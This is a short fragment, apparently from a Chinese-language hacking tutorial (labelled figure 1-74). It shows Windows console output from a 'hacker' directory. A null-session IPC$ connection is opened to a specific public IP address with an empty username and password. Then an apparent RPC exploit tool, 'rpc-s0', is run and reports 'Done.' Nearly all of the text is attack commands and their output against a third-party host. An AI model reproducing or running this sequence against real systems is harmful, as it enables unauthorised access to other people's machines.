 G:\hacker>net use
会记录新的网络连接。
列表是空的。
G:\hacker>net use \\61.13.6.179\ipc$ "" /user:""
命令成功完成。
G:\hacker>cd winrpcex
G:\hacker\winrpcex>rpc-s0
Done.
图1-74
你有以下的远程连接:
\\61.13.6.179\ipc$